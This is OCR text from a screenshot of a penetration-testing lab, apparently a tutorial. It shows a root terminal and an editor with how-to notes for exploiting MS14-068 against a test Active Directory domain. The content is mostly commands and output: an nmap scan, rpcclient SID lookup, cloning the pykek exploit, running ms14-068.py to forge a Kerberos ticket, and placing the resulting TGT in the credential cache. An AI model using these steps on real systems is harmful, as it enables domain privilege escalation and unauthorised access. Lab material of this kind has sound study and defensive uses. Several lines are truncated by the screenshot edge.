 Applications Places Sun Dec 7, 2:17 AM root
root@compsecdirect: ~
File Edit View Search Terminal
root@compsecdirect:~# nmap -p5
Starting Nmap 6.47 ( http://n
Nmap scan report for win2k3.bo
Host is up (0.00057s latency)
PORT STATE SERVICE
53/tcp open domain
88/tcp open kerberos
53/udp open domain
88/udp open|filtered kerberos
MAC Address: 00:0C:29:52:12:8
Nmap scan report for win2k8.bo
Host is up (0.00043s latency)
PORT STATE SERVICE
53/tcp open domain
88/tcp open kerberos
53/udp open domain
88/udp open|filtered kerberos
MAC Address: 00:0C:29:3D:F5:7
Nmap done: 2 IP addresses (2 h
root@compsecdirect:~# net time
Sun Dec 7 02:17:11 2014
root@compsecdirect:~# kinit USER1@BOOBOOWARE.LOCAL
Password for USER1@BOOBOOWARE.LOCAL:
root@compsecdirect:~# kinit USER1@BOOBOOWARE.LOCAL
Password for USER1@BOOBOOWARE.LOCAL:
kinit: Preauthentication failed while getting initial credentials
root@compsecdirect:~# rpcclient -U "" 10.2.1.100
Enter 's password:
rpcclient $> lookupnames user1
user1 S-1-5-21-2505418965-2701690409-4286734078-1115 (User: 1)
rpcclient $>
ms14-068-How-To
File Edit Search Options Help
no errors means it works, ALL UPPERCASE
Step 8 -get ms014-068 exploit from bidord aka Sylvain Monné (Thanks!!!)
git clone https://github.com/bidord/pykek.git
Step 9 get sid for user, exploit needs it
rpcclient -U "" 10.2.1.100
lookupnames user1
* no null sessions, just use the creds, copy SID
Step 10 Run Exploit (Told ya 10 Steps!)
cd pykek
python ms14-068.py -u user1@boobooware.local -s
S-1-5-21-2505418965-2701690409-4286734078-1115 -d
win2k3.boobooware.local
*Boom!
Step 11 Move modified cached creds to kerberos cached creds, look for
TGT*.ccache
mv TGT_user1@boobooware.local.ccache /tmp/krb5cc_0
root@compsecdirect: ~
ms14-068-How-To